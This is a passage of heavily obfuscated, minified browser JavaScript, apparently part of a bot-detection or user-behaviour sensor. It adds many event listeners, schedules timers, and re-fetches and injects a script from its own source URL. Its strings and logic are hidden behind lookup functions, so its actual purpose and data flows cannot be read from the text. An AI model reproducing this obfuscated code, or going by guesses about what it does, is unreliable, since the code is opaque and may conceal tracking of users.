YP()[xW(EU)],xC(GB()[AB(Z5)].call(null,QA,Ih,l1),[][[]]))?YP()[xW(bP)](vc,Gb,TDE,R2E):YP()[xW(I4)].call(null,c2,jk,Eq,lBE)](),xP.pop(),YlN;}}xP.pop();},null,null,null,Cl[GB()[AB(Z8)].apply(null,[W8,O8(O8({})),GVE])]),xP.pop(),rAN;},lC[RO]);gkE=O8(O8([]));xP.pop();BnN=O8(LA);},XU);xP.pop();BnN=O8(zH);};var BlN=function(){var DNN=SUE();var YnN=DNN[XU];var YLN=DNN[jW];if(O8(bbE)&&(sK(YnN,II(jW))||sK(H3N,lC[SR]))){dHN();bbE=O8(zH);}if(ES(YLN,II(jW))||Ss(SrN,YLN)||zDN){zDN=O8(O8(zH));return O8(zH);}return O8(LA);};var QqE=function(TRE,CRE){xP.push(PR);var HFE=sK(arguments[Yv()[Nh(XU)].call(null,Ts,p7)],Z5)&&BX(arguments[Z5],undefined)?arguments[lC[Zv]]:O8([]);SrN++;bbE=O8(LA);J1E();if(ES(CRE,O8(zH))){VmE[tX()[lP(Fx)].apply(null,[kt,k8])]=O8([]);var wFE=O8(O8(zH));var f0E=TRE[DK()[AU(Ed)].apply(null,[mQ,SR])];var pEN=TRE[Ls()[Bj(Gb)].call(null,BS,bc,Gb,Vt,LS,TXE)];var WNN;if(BX(pEN,undefined)&&sK(pEN[Yv()[Nh(XU)].call(null,Ts,p7)],lC[RO])){try{var nEN=xP.length;var fLN=O8(LA);WNN=Cl[ft()[CF(Yk)].apply(null,[GZ,d8,QwE])][DK()[AU(bd)](Pb,Uk)](pEN);}catch(b3N){xP.splice(GX(nEN,jW),Infinity,PR);}}if(BX(f0E,undefined)&&ES(f0E,TBE)&&BX(WNN,undefined)&&WNN[ft()[CF(l6)](FO,AM,frE)]&&ES(WNN[ft()[CF(l6)](wQ,AM,frE)],O8(O8([])))){wFE=O8(O8([]));VmE[tX()[lP(M1)](gZ,sR)]=XU;var M3N=FZE(NQE(U5E));var clN=Cl[Yv()[Nh(RO)](q1,zO)](MW(Yh(),lC[vh]),bP);VmE[nK()[g1(jm)](AM,rlN)]=clN;if(BX(M3N,undefined)&&O8(Cl[DK()[AU(Rq)].call(null,Ob,Iw)](M3N))&&sK(M3N,VG[ES(typeof tX()[lP(IR)],xC([],[][[]]))?tX()[lP(d8)](mQ,HU):tX()[lP(jm)](sw,YkE)]())){if(sK(clN,XU)&&sK(M3N,clN)){VmE[ES(typeof GB()[AB(rZ)],xC([],[][[]]))?GB()[AB(bP)](qfE,Gw,xX):GB()[AB(M1)].call(null,c6,O8([]),Gw)]=Cl[GB()[AB(q8)](Ib,TR,zO)][Yv()[Nh(bC)].apply(null,[HDE,Rq])](function(){HhE();},mP(GX(M3N,clN),lC[vh]));}else{VmE[GB()[AB(M1)](c6,O8(O8(XU)),Gw)]=Cl[GB()[AB(q8)].call(null,Ib,Uk,zO)][Yv()[Nh(bC)](HDE,Rq)](function(){HhE();},mP(GME,ArE));}}else{VmE[GB()[AB(M1)](c6,bC,Gw)]=Cl[GB()[AB(q8)].apply(null,[Ib,lR,zO])][Yv()[Nh(bC)].apply(null,[HDE,Rq])](function(){HhE();},mP(GME,ArE));}}if(ES(wFE,O8([]))){VmE[tX()[lP(M1)](gZ,sR)]++;if(Ss(VmE[BX(typeof tX()[lP(qM)],xC([],[][[]]))?tX()[lP(M1)].call(null,gZ,sR):tX()[lP(d8)](nXE,E8E)],RO)){VmE[GB()[AB(M1)](c6,gI,Gw)]=Cl[GB()[AB(q8)](Ib,ks,zO)][BX(typeof Yv()[Nh(Iw)],xC('',[][[]]))?Yv()[Nh(bC)].call(null,HDE,Rq):Yv()[Nh(Zv)].apply(null,[f4E,Gw])](function(){HhE();},ArE);}else{VmE[GB()[AB(M1)](c6,O8(O8(XU)),Gw)]=Cl[GB()[AB(q8)].apply(null,[Ib,jk,zO])][Yv()[Nh(bC)](HDE,Rq)](function(){HhE();},lC[WU]);VmE[DK()[AU(TR)](TWE,cW)]=O8(zH);VmE[tX()[lP(M1)].apply(null,[gZ,sR])]=XU;}}}else if(HFE){YxE(TRE,HFE);}xP.pop();};var xmE=function(TLN){xP.push(flN);var mNN=sK(arguments[Yv()[Nh(XU)](sg,p7)],jW)&&BX(arguments[VG[YP()[xW(bc)](RO,Gq,KKE,NJE)]()],undefined)?arguments[jW]:O8(LA);var cDN=sK(arguments[Yv()[Nh(XU)](sg,p7)],Z5)&&BX(arguments[Z5],undefined)?arguments[lC[Zv]]:O8({});var WVN=sK(arguments[Yv()[Nh(XU)].apply(null,[sg,p7])],RO)&&BX(arguments[RO],undefined)?arguments[RO]:O8(O8(zH));var wNN=sK(arguments[Yv()[Nh(XU)].call(null,sg,p7)],lC[zI])&&BX(arguments[lC[zI]],undefined)?arguments[c2]:O8({});var XYN=O8([]);var kkE=HHN&&qrN(mNN,cDN,WVN,wNN);var CnN=O8(kkE)&&n3N(TLN);var lAN=BlN();if(wNN&&O8(kkE)){xP.pop();return;}xP.pop();if(kkE){I3N();xIE();H3N=xC(H3N,jW);XYN=O8(O8([]));vRE--;rVN--;}else if(BX(TLN,undefined)&&ES(TLN,O8(O8([])))){if(CnN){I3N();xIE();H3N=xC(H3N,lC[Z5]);XYN=O8(O8({}));}}else if(CnN||lAN){I3N();xIE();H3N=xC(H3N,jW);XYN=O8(zH);}if(Y3N){if(O8(XYN)){I3N();xIE();}}};var n3N=function(LYN){var KRE=II(jW);var qGN=II(jW);xP.push(IDE);var knN=O8([]);if(dAN){try{var z0E=xP.length;var pYN=O8(O8(zH));if(ES(VmE[tX()[lP(Fx)].call(null,kt,kr)],O8(O8(zH)))&&ES(VmE[DK()[AU(TR)](mm,cW)],O8([]))){KRE=Cl[Yv()[Nh(RO)](ql,zO)](MW(Yh(),ArE),VG[GB()[AB(kw)](Nm,kw,Nk)]());var llN=GX(KRE,VmE[ES(typeof nK()[g1(GZ)],xC([],[][[]]))?nK()[g1(KP)](m1E,vHE):nK()[g1(jm)](AM,LJE)]);qGN=zVN();var XDN=O8([]);if(ES(qGN,Cl[ft()[CF(bc)].call(null,jk,l6,T1)][nK()[g1(l6)](px,cz)])||sK(qGN,XU)&&Ab(qGN,xC(KRE,ANN))){XDN=O8(zH);}if(ES(LYN,O8(O8({})))){if(ES(XDN,O8([]))){if(BX(VmE[GB()[AB(M1)](j6,O8(O8(XU)),Gw)],undefined)&&BX(VmE[GB()[AB(M1)].call(null,j6,rZ,Gw)],null)){Cl[GB()[AB(q8)](Vd,O8(jW),zO)][BX(typeof DK()[AU(GZ)],xC('',[][[]]))?DK()[AU(Iw)](tP,M1):DK()[AU(jx)].call(null,Pb,xX)](VmE[ES(typeof GB()[AB(GZ)],xC('',[][[]]))?GB()[AB(bP)].call(null,Ad,Fx,w4E):GB()[AB(M1)].call(null,j6,Vt,Gw)]);}VmE[GB()[AB(M1)].call(null,j6,O8(O8(XU)),Gw)]=Cl[GB()[AB(q8)](Vd,O8({}),zO)][ES(typeof Yv()[Nh(bC)],xC('',[][[]]))?Yv()[Nh(Zv)].call(null,Jb,xj):Yv()[Nh(bC)](hS,Rq)](function(){HhE();},mP(GX(qGN,KRE),ArE));VmE[tX()[lP(M1)].call(null,gZ,JQ)]=XU;}else{knN=O8(O8(LA));}}else{var vVN=O8(O8(zH));if(sK(VmE[nK()[g1(jm)].apply(null,[AM,LJE])],lC[RO])&&Ss(llN,GX(GME,ANN))){vVN=O8(O8([]));}if(ES(XDN,O8(O8(zH)))){var rYN=mP(GX(qGN,KRE),ArE);if(BX(VmE[GB()[AB(M1)].call(null,j6,rR,Gw)],undefined)&&BX(VmE[GB()[AB(M1)](j6,NW,Gw)],null)){Cl[ES(typeof GB()[AB(Gq)],'undefined')?GB()[AB(bP)](Ub,O8(jW),bk):GB()[AB(q8)](Vd,I4,zO)][ES(typeof DK()[AU(Tg)],'undefined')?DK()[AU(jx)](WU,Eb):DK()[AU(Iw)](tP,M1)](VmE[GB()[AB(M1)](j6,NW,Gw)]);}VmE[GB()[AB(M1)].call(null,j6,Jm,Gw)]=Cl[GB()[AB(q8)](Vd,rR,zO)][ES(typeof Yv()[Nh(zIE)],'undefined')?Yv()[Nh(Zv)](kh,K1E):Yv()[Nh(bC)](hS,Rq)](function(){HhE();},mP(GX(qGN,KRE),ArE));}else if((ES(VmE[nK()[g1(jm)](AM,LJE)],II(jW))||ES(vVN,O8({})))&&(ES(qGN,II(jW))||XDN)){if(BX(VmE[BX(typeof GB()[AB(Vm)],xC([],[][[]]))?GB()[AB(M1)].apply(null,[j6,bC,Gw]):GB()[AB(bP)](BjE,Yk,AIE)],undefined)&&BX(VmE[GB()[AB(M1)](j6,EU,Gw)],null)){Cl[GB()[AB(q8)](Vd,OI,zO)][DK()[AU(Iw)](tP,M1)](VmE[GB()[AB(M1)].call(null,j6,bc,Gw)]);}knN=O8(O8([]));}}}}catch(ZAN){xP.splice(GX(z0E,jW),Infinity,IDE);}}if(ES(knN,O8(O8(LA)))){VmE[ft()[CF(Jm)](O8({}),Ad,Ns)]|=rwE;}var jLN;return xP.pop(),jLN=knN,jLN;};var qrN=function(rFE,mFE,GnN,mHN){var BEN=O8(LA);var fYN=sK(rVN,XU);var PEN=sK(vRE,lC[RO]);var FzE=rFE||GnN||mHN;var rkE=FzE?fYN&&PEN:PEN;var rnN=FzE||mFE;xP.push(lR);if(dAN&&rnN&&rkE&&MvE(mFE)){BEN=O8(O8({}));if(mFE){VmE[ft()[CF(Jm)](md,Ad,HSE)]|=ZvE;}else if(rFE){VmE[ES(typeof ft()[CF(md)],xC('',[][[]]))?ft()[CF(LS)](FO,bS,Ex):ft()[CF(Jm)](Vt,Ad,HSE)]|=r4E;}else if(GnN){VmE[ft()[CF(Jm)](NW,Ad,HSE)]|=PIE;}else if(mHN){VmE[ES(typeof ft()[CF(kt)],xC([],[][[]]))?ft()[CF(LS)].call(null,m8,vb,Ms):ft()[CF(Jm)](qq,Ad,HSE)]|=gbE;}}var l0E;return xP.pop(),l0E=BEN,l0E;};var zVN=function(){var mAN=FZE(NQE(U5E));xP.push(n9E);mAN=ES(mAN,undefined)||Cl[DK()[AU(Rq)](H3,Iw)](mAN)||ES(mAN,II(lC[Z5]))?Cl[ft()[CF(bc)].call(null,Z8,l6,QO)][nK()[g1(l6)](px,UrE)]:mAN;var AEN;return xP.pop(),AEN=mAN,AEN;};var FZE=function(SVE){return hrE.apply(this,[P3,arguments]);};var UDN=function(){xP.push(Vt);var pRE=VG[SI()[XR(WU)](AF,bP,lGE,Cq,Z8)]();Cl[BX(typeof Yv()[Nh(Mj)],'undefined')?Yv()[Nh(bC)](QAE,Rq):Yv()[Nh(Zv)].apply(null,[vz,TXE])](function(){fzE();},pRE);xP.pop();};var fzE=function(){xP.push(jb);try{var gGN=xP.length;var ENN=O8(O8(zH));var kAN=GB()[AB(Z5)](v7,bc,l1);var CYN;if(Cl[ft()[CF(Z5)](bk,Tg,qv)][nK()[g1(ITE)].call(null,Vq,nw)])CYN=Cl[ft()[CF(Z5)](cW,Tg,qv)][nK()[g1(ITE)](Vq,nw)];if(O8(CYN)){var REN=Cl[ft()[CF(Z5)].apply(null,[LI,Tg,qv])][DK()[AU(Uv)](kAE,bI)](Yv()[Nh(ps)].apply(null,[LAE,BI]));if(REN[BX(typeof Yv()[Nh(Uv)],xC('',[][[]]))?Yv()[Nh(XU)].call(null,q1,p7):Yv()[Nh(Zv)].call(null,MZE,Z1E)])CYN=REN[GX(REN[Yv()[Nh(XU)].apply(null,[q1,p7])],jW)];}if(CYN&&CYN[tX()[lP(sI)].call(null,Nj,I8E)]){kAN=CYN[tX()[lP(sI)](Nj,I8E)];}else if(pvE&&BX(pvE,tX()[lP(bk)](bP,mrE))&&BX(pvE,Yv()[Nh(AF)](wP,Uk))){kAN=pvE;}else{Cl[Yv()[Nh(bC)].call(null,OGE,Rq)](function(){fzE();},lC[WU]);xP.pop();return;}var AnN=Xq();AnN[KS()[Jt(FO)].apply(null,[I2,jk,Xh,Nx,c2,O8(O8(XU))])](tX()[lP(qq)](Iw,t7E),GB()[AB(Z5)].call(null,v7,q8,l1)[tX()[lP(pB)].apply(null,[Rs,c6])](kAN,BX(typeof Yv()[Nh(WU)],xC([],[][[]]))?Yv()[Nh(sw)](Iq,bd):Yv()[Nh(Zv)].call(null,APE,EZ))[BX(typeof tX()[lP(Rq)],xC('',[][[]]))?tX()[lP(pB)].call(null,Rs,c6):tX()[lP(d8)](SnN,b2E)](Cl[Yv()[Nh(Rq)](Tt,dS)][ES(typeof nK()[g1(OZ)],xC('',[][[]]))?nK()[g1(KP)].call(null,Pj,S1):nK()[g1(bk)](Gx,mQ)]()),O8(O8([])));AnN[Yv()[Nh(GVE)](tEE,LS)]=function(){xP.push(NZ);if(ES(AnN[BX(typeof YP()[xW(Hk)],xC([],[][[]]))?YP()[xW(rZ)](bP,jW,MgE,BI):YP()[xW(bP)](LfE,OI,OYE,CgE)],c2)){if(ES(AnN[ES(typeof DK()[AU(zIE)],'undefined')?DK()[AU(jx)](vc,tx):DK()[AU(Ed)](LU,SR)],RLE)){try{var v0E=xP.length;var RnN=O8(LA);NFE();qkE();k3N();hnN();Cl[Yv()[Nh(bC)](EO,Rq)](function(){xP.push(gZ);var b0E=Cl[ft()[CF(Z5)].call(null,bv,Tg,TDE)][DK()[AU(bC)](qv,kd)](Yv()[Nh(ps)].apply(null,[L2E,BI]));b0E[SI()[XR(jx)](MI,c2,MI,zZ,xM)]=ES(typeof DK()[AU(qM)],'undefined')?DK()[AU(jx)](rdE,Yq):DK()[AU(BYN)](VUE,BS);b0E[Ls()[Bj(RO)].call(null,bd,c2,dx,I2,O8({}),zZ)]=AnN[Ls()[Bj(Gb)].call(null,BS,bc,bC,Z5,O8(O8([])),NAN)];b0E[ft()[CF(ks)].apply(null,[I4,gZ,nCE])](DK()[AU(qEN)].call(null,V9E,Nk),BX(typeof nK()[g1(mVE)],xC('',[][[]]))?nK()[g1(PwE)].call(null,zI,Yz):nK()[g1(KP)](A6E,APE));b0E[ft()[CF(ks)](bI,gZ,nCE)](ft()[CF(ITE)](xM,HK,FbE),Cl[Yv()[Nh(Rq)].call(null,cF,dS)][nK()[g1(bk)](Gx,G8E)]());Cl[BX(typeof ft()[CF(SR)],xC('',[][[]]))?ft()[CF(Z5)].call(null,O8(jW),Tg,TDE):ft()[CF(LS)].apply(null,[RO,ZNE,WmE])][GB()[AB(bC)](IR,jW,d8)][tX()[lP(lR)](md,UKE)](b0E);xP.pop();},Lv);}catch(bkE){xP.splice(GX(v0E,jW),Infinity,NZ);Cl[Yv()[Nh(bC)](EO,Rq)](function(){fzE();},lC[WU]);}}else{Cl[Yv()[Nh(bC)].call(null,EO,Rq)](function(){fzE();},lC[WU]);}}xP.pop();};AnN[ft()[CF(qq)].apply(null,[Rq,Fx,LfE])]();}catch(JLN){xP.splice(GX(gGN,jW),Infinity,jb);Cl[BX(typeof Yv()[Nh(bk)],'undefined')?Yv()[Nh(bC)].call(null,OGE,Rq):Yv()[Nh(Zv)](YUE,ZTE)](function(){fzE();},lC[WU]);}xP.pop();};var NFE=function(){xP.push(ws);try{var wYN=xP.length;var W0E=O8([]);if(O8(Cl[ft()[CF(Z5)].apply(null,[Yk,Tg,cs])][Tm()[Pw(Tg)].apply(null,[Rq,Tg,vb,qb,DC])])){xP.pop();return;}Cl[ft()[CF(Z5)].apply(null,[bS,Tg,cs])][Tm()[Pw(Tg)].apply(null,[g6,Tg,GZ,qb,DC])](Tm()[Pw(NW)].apply(null,[pm,jx,vb,CrE,SK]),bzE,O8(O8({})));Cl[ft()[CF(Z5)].apply(null,[Ch,Tg,cs])][Tm()[Pw(Tg)](Ed,Tg,O8(jW),qb,DC)](GB()[AB(DS)].call(null,WrE,O8(O8(XU)),mM),dLN,O8(O8(LA)));Cl[ft()[CF(Z5)].call(null,O8({}),Tg,cs)][Tm()[Pw(Tg)].apply(null,[lR,Tg,px,qb,DC])](ES(typeof Ls()[Bj(RO)],xC([],[][[]]))?Ls()[Bj(OI)].apply(null,[YK,Fc,KP,bC,Nj,glE]):Ls()[Bj(g6)].call(null,LI,q8,O8([]),bc,mI,CrE),DDN,O8(zH));Cl[BX(typeof ft()[CF(vb)],'undefined')?ft()[CF(Z5)](BS,Tg,cs):ft()[CF(LS)].call(null,Z5,qqE,Dg)][ES(typeof Tm()[Pw(XU)],'undefined')?Tm()[Pw(q8)](mM,BU,bc,P0E,nXE):Tm()[Pw(Tg)](Z8,Tg,pm,qb,DC)](nK()[g1(Dg)](Lm,t5E),v3N,O8(O8(LA)));Cl[ft()[CF(Z5)].apply(null,[xM,Tg,cs])][BX(typeof Tm()[Pw(Nv)],'undefined')?Tm()[Pw(Tg)].call(null,OI,Tg,jW,qb,DC):Tm()[Pw(q8)](BI,JZ,O8(O8({})),OPE,FF)](tX()[lP(gv)](P8,AME),skE,O8(zH));Cl[ft()[CF(Z5)](Fc,Tg,cs)][Tm()[Pw(Tg)].call(null,bS,Tg,Yk,qb,DC)](nK()[g1(DM)](LI,ghE),XRE,O8(O8([])));Cl[ft()[CF(Z5)].call(null,kh,Tg,cs)][Tm()[Pw(Tg)].apply(null,[bC,Tg,Zv,qb,DC])](YP()[xW(Rq)].call(null,jx,bC,USE,d8),nNN,O8(O8({})));Cl[BX(typeof ft()[CF(Gw)],xC([],[][[]]))?ft()[CF(Z5)](Rs,Tg,cs):ft()[CF(LS)](Jm,R2E,T0)][ES(typeof Tm()[Pw(Z5)],xC(GB()[AB(Z5)].call(null,Tp,M1,l1),[][[]]))?Tm()[Pw(q8)](Rw,flE,BI,DwE,Uv):Tm()[Pw(Tg)].call(null,SR,Tg,bP,qb,DC)](tX()[lP(XK)](Gw,S4E),M0E,O8(O8(LA)));Cl[ft()[CF(Z5)](M1,Tg,cs)][Tm()[Pw(Tg)](Ch,Tg,Gb,qb,DC)](Yv()[Nh(mVE)](n5,XK),YHN,O8(O8({})));Cl[ft()[CF(Z5)].apply(null,[Z8,Tg,cs])][Tm()[Pw(Tg)](SR,Tg,SR,qb,DC)](ft()[CF(km)](Z5,Uv,lBE),XGN,O8(zH));Cl[ft()[CF(Z5)](Gb,Tg,cs)][BX(typeof Tm()[Pw(BI)],xC([],[][[]]))?Tm()[Pw(Tg)](gI,Tg,bP,qb,DC):Tm()[Pw(q8)](Zv,NW,O8([]),Mj,L2E)](BX(typeof tX()[lP(vb)],'undefined')?tX()[lP(Iw)](Cv,xb):tX()[lP(d8)](UAE,dEE),jkE,O8(O8(LA)));Cl[ft()[CF(Z5)].call(null,Uq,Tg,cs)][Tm()[Pw(Tg)](jb,Tg,M1,qb,DC)](nK()[g1(wZ)](kt,QEE),PHN,O8(O8({})));Cl[BX(typeof ft()[CF(sI)],xC([],[][[]]))?ft()[CF(Z5)](Hk,Tg,cs):ft()[CF(LS)].apply(null,[q8,Nt,zv])][BX(typeof Tm()[Pw(LS)],xC([],[][[]]))?Tm()[Pw(Tg)].apply(null,[OZ,Tg,g6,qb,DC]):Tm()[Pw(q8)](m8,J8,vb,CCE,Lv)](SI()[XR(Tb)].call(null,GVE,q8,OZ,dw,bC),hLN,O8(O8([])));if(HHN){Cl[ES(typeof ft()[CF(Vm)],xC('',[][[]]))?ft()[CF(LS)](Fc,JlE,qdE):ft()[CF(Z5)](bk,Tg,cs)][Tm()[Pw(Tg)].apply(null,[Rs,Tg,jb,qb,DC])](Yv()[Nh(lGE)](x3E,lGE),VAN,O8(O8({})));Cl[ft()[CF(Z5)](O8(O8({})),Tg,cs)][Tm()[Pw(Tg)](Vx,Tg,O8([]),qb,DC)](ft()[CF(Vm)].call(null,O8(O8({})),Vm,hK),YAN,O8(O8(LA)));Cl[ft()[CF(Z5)].apply(null,[p7,Tg,cs])][ES(typeof Tm()[Pw(SR)],'undefined')?Tm()[Pw(q8)](gI,xX,O8({}),Fd,Mk):Tm()[Pw(Tg)].apply(null,[p7,Tg,O8(jW),qb,DC])](BX(typeof ft()[CF(m8)],'undefined')?ft()[CF(wZ)].call(null,OZ,kt,sxE):ft()[CF(LS)].apply(null,[bd,TM,zOE]),slN,O8(zH));Cl[ft()[CF(Z5)].call(null,J8,Tg,cs)][Tm()[Pw(Tg)].apply(null,[SR,Tg,cW,qb,DC])](ES(typeof ft()[CF(gZ)],xC([],[][[]]))?ft()[CF(LS)](Gq,vPE,ph):ft()[CF(kd)].call(null,Zv,Et,rv),KFE,O8(O8({})));Cl[ft()[CF(Z5)](jx,Tg,cs)][Tm()[Pw(Tg)](gI,Tg,XU,qb,DC)](BX(typeof nK()[g1(GZ)],xC('',[][[]]))?nK()[g1(Rs)](mM,OW):nK()[g1(KP)](WrE,cq),ORE,O8(O8([])));Cl[ft()[CF(Z5)].call(null,Jm,Tg,cs)][Tm()[Pw(Tg)].call(null,kw,Tg,lR,qb,DC)](tX()[lP(p7)](Ad,ZQE),LGN,O8(O8({})));}if(QhE){Cl[BX(typeof ft()[CF(m8)],xC('',[][[]]))?ft()[CF(Z5)].call(null,Uq,Tg,cs):ft()[CF(LS)].call(null,Zv,IHE,sVE)][Tm()[Pw(Tg)].apply(null,[xM,Tg,O8(jW),qb,DC])](ES(typeof ft()[CF(kh)],'undefined')?ft()[CF(LS)](kh,qdE,hNE):ft()[CF(Uv)](pB,DM,fh),JGN,O8(zH));Cl[ft()[CF(Z5)].call(null,vh,Tg,cs)][Tm()[Pw(Tg)].apply(null,[m8,Tg,Hk,qb,DC])](tX()[lP(Dg)](J8,lw),vDN,O8(O8({})));Cl[ft()[CF(Z5)](O8(O8({})),Tg,cs)][Tm()[Pw(Tg)](bS,Tg,GVE,qb,DC)](GB()[AB(zI)](DP,Gq,mI),TGN,O8(O8({})));}if(Cl[ES(typeof GB()[AB(sw)],xC([],[][[]]))?GB()[AB(bP)](Td,m8,VFE):GB()[AB(q8)](cfE,O8([]),zO)][Tm()[Pw(Tg)](I4,Tg,O8(O8([])),qb,DC)]){Cl[GB()[AB(q8)].call(null,cfE,Vx,zO)][Tm()[Pw(Tg)].call(null,kd,Tg,m8,qb,DC)](BX(typeof ft()[CF(c2)],xC([],[][[]]))?ft()[CF(Eb)](NW,Fs,YBE):ft()[CF(LS)].apply(null,[O8(O8(jW)),wOE,bI]),ERE,O8(O8(LA)));Cl[GB()[AB(q8)].apply(null,[cfE,O8(O8([])),zO])][Tm()[Pw(Tg)](Zv,Tg,qq,qb,DC)](tX()[lP(cAE)](Uq,vnN),L1E,O8(O8(LA)));if(bdE){Cl[GB()[AB(q8)](cfE,Ed,zO)][Tm()[Pw(Tg)](Z5,Tg,O8(jW),qb,DC)](ft()[CF(wZ)].apply(null,[Gq,kt,sxE]),bdE,O8(zH));}if(wvE){Cl[GB()[AB(q8)].call(null,cfE,Hk,zO)][Tm()[Pw(Tg)].apply(null,[OI,Tg,Vx,qb,DC])](Yv()[Nh(lGE)](x3E,lGE),wvE,O8(zH));}if(cYN){Cl[BX(typeof GB()[AB(Gw)],xC([],[][[]]))?GB()[AB(q8)](cfE,kd,zO):GB()[AB(bP)](MF,gI,d8E)][Tm()[Pw(Tg)](Gq,Tg,Jm,qb,DC)](SI()[XR(kh)](Yd,c2,Nk,pgE,GVE),q3N,O8(O8([])));}}if(F4E){Cl[ft()[CF(Z5)](O8(O8(jW)),Tg,cs)][ES(typeof Tm()[Pw(Yd)],'undefined')?Tm()[Pw(q8)].apply(null,[ks,fh,rZ,l2E,zt]):Tm()[Pw(Tg)](Ad,Tg,zI,qb,DC)](tX()[lP(ZI)](XK,XDE),F4E,O8(O8([])));Cl[ft()[CF(Z5)](GVE,Tg,cs)][BX(typeof Tm()[Pw(Nv)],xC([],[][[]]))?Tm()[Pw(Tg)](bd,Tg,bk,qb,DC):Tm()[Pw(q8)](BS,Iq,LS,m1E,WTE)](BX(typeof Ls()[Bj(Z8)],'undefined')?Ls()[Bj(NW)].call(null,P8,Tg,Yk,Rq,q8,USE):Ls()[Bj(OI)].apply(null,[SSE,rs,Ch,Yk,vh,Cq]),F4E,O8(zH));Cl[ft()[CF(Z5)].call(null,dx,Tg,cs)][Tm()[Pw(Tg)](Tb,Tg,AF,qb,DC)](BX(typeof tX()[lP(Gb)],xC('',[][[]]))?tX()[lP(IR)](jk,jnE):tX()[lP(d8)].apply(null,[nh,Oh]),F4E,O8(O8({})));Cl[ft()[CF(Z5)].call(null,Nj,Tg,cs)][Tm()[Pw(Tg)](q8,Tg,O8(O8(XU)),qb,DC)](nK()[g1(Iw)](wZ,jIE),F4E,O8(zH));}if(Cl[ft()[CF(Z5)](pm,Tg,cs)][nK()[g1(wfE)](m8,w4E)]){Cl[ft()[CF(Z5)].call(null,O8(O8({})),Tg,cs)][nK()[g1(wfE)](m8,w4E)](tX()[lP(DM)](jb,NU),skE);Cl[ft()[CF(Z5)](TR,Tg,cs)][nK()[g1(wfE)](m8,w4E)](nK()[g1(Eb)](P3E,OW),XRE);Cl[ft()[CF(Z5)](FO,Tg,cs)][nK()[g1(wfE)].call(null,m8,w4E)](tX()[lP(wZ)](cW,lB),nNN);Cl[ft()[CF(Z5)](Hk,Tg,cs)][nK()[g1(wfE)](m8,w4E)](GB()[AB(gv)](HZE,kh,Cv),M0E);Cl[ft()[CF(Z5)].call(null,Ch,Tg,cs)][nK()[g1(wfE)].apply(null,[m8,w4E])](tX()[lP(Eb)](Fx,BjE),jkE);Cl[BX(typeof ft()[CF(bd)],xC([],[][[]]))?ft()[CF(Z5)].apply(null,[Vx,Tg,cs]):ft()[CF(LS)](jb,gj,f0)][nK()[g1(wfE)].apply(null,[m8,w4E])](BX(typeof YP()[xW(c2)],xC([],[][[]]))?YP()[xW(LI)](Fc,Tg,qI,Nx):YP()[xW(bP)].call(null,Zv,EU,AUE,UfE),PHN);Cl[ft()[CF(Z5)](Tb,Tg,cs)][nK()[g1(wfE)](m8,w4E)](GB()[AB(XK)](OPE,O8(O8({})),gI),hLN);if(HHN){Cl[BX(typeof ft()[CF(Yk)],'undefined')?ft()[CF(Z5)](O8([]),Tg,cs):ft()[CF(LS)](BS,vv,kDN)][BX(typeof nK()[g1(qM)],xC('',[][[]]))?nK()[g1(wfE)](m8,w4E):nK()[g1(KP)](tlE,hNE)](ft()[CF(Uv)].call(null,Uq,DM,fh),JGN);Cl[ft()[CF(Z5)].apply(null,[kh,Tg,cs])][nK()[g1(wfE)](m8,w4E)](Yv()[Nh(lGE)](x3E,lGE),VAN);Cl[ft()[CF(Z5)].apply(null,[Fx,Tg,cs])][nK()[g1(wfE)].call(null,m8,w4E)](tX()[lP(Dg)].apply(null,[J8,lw]),vDN);Cl[ft()[CF(Z5)](bd,Tg,cs)][nK()[g1(wfE)].call(null,m8,w4E)](ft()[CF(Vm)](vh,Vm,hK),YAN);Cl[ft()[CF(Z5)](I4,Tg,cs)][nK()[g1(wfE)](m8,w4E)](ft()[CF(wZ)].call(null,qq,kt,sxE),slN);Cl[ft()[CF(Z5)].call(null,SR,Tg,cs)][nK()[g1(wfE)](m8,w4E)](GB()[AB(zI)](DP,O8({}),mI),TGN);}}gXE();}catch(WAN){xP.splice(GX(wYN,jW),Infinity,ws);}xP.pop();};var qkE=function(){xP.push(ksE);try{var PrN=xP.length;var vLN=O8({});if(VmE&&VmE[ES(typeof GB()[AB(Cv)],xC('',[][[]]))?GB()[AB(bP)].apply(null,[OYN,O8(O8([])),QLE]):GB()[AB(M1)](Vg,lR,Gw)]){Cl[DK()[AU(Iw)].apply(null,[W6,M1])](VmE[GB()[AB(M1)].apply(null,[Vg,jW,Gw])]);}if(BX(typeof jEN,Yv()[Nh(c2)](Jk,Nv))){Cl[DK()[AU(Iw)](W6,M1)](jEN);}if(BX(typeof cHN,Yv()[Nh(c2)].apply(null,[Jk,Nv]))){Cl[DK()[AU(Iw)](W6,M1)](cHN);}if(BX(typeof PDN,Yv()[Nh(c2)](Jk,Nv))){Cl[ES(typeof DK()[AU(GZ)],xC([],[][[]]))?DK()[AU(jx)].apply(null,[VnE,EmE]):DK()[AU(Iw)](W6,M1)](PDN);}if(BX(typeof czE,BX(typeof Yv()[Nh(Gb)],'undefined')?Yv()[Nh(c2)](Jk,Nv):Yv()[Nh(Zv)](Cq,ONE))){Cl[DK()[AU(Iw)](W6,M1)](czE);}if(BX(typeof TkE,ES(typeof Yv()[Nh(jb)],xC([],[][[]]))?Yv()[Nh(Zv)](g6,LbE):Yv()[Nh(c2)].apply(null,[Jk,Nv]))){Cl[DK()[AU(Iw)](W6,M1)](TkE);}if(BX(CFE,null)){Cl[tX()[lP(Aq)](Uv,cc)](CFE);CFE=null;}if(BX(d3N,null)){Cl[tX()[lP(Aq)](Uv,cc)](d3N);d3N=null;}}catch(W3N){xP.splice(GX(PrN,jW),Infinity,ksE);}xP.pop();};var k3N=function(){xP.push(nfE);try{var F0E=xP.length;var cnN=O8({});var gnN;if(Cl[ft()[CF(Z5)](O8(O8(jW)),Tg,QN)][nK()[g1(ITE)].apply(null,[Vq,sq])]){gnN=Cl[ft()[CF(Z5)].call(null,O8(XU),Tg,QN)][nK()[g1(ITE)].apply(null,[Vq,sq])];}else{var rEN=Cl[ft()[CF(Z5)].apply(null,[bv,Tg,QN])][DK()[AU(Uv)].call(null,Sc,bI)](Yv()[Nh(ps)](TKE,BI));for(var lnN=GX(rEN[Yv()[Nh(XU)].call(null,P5,p7)],jW);Fk(lnN,XU);lnN--){var hEN=rEN[lnN][tX()[lP(sI)](Nj,kr)];if(hEN&&(hEN[ft()[CF(bd)](jW,EU,VwE)](pvE)||hEN[BX(typeof ft()[CF(OI)],xC([],[][[]]))?ft()[CF(bd)](bv,EU,VwE):ft()[CF(LS)].call(null,GZ,klE,ps)](BX(typeof 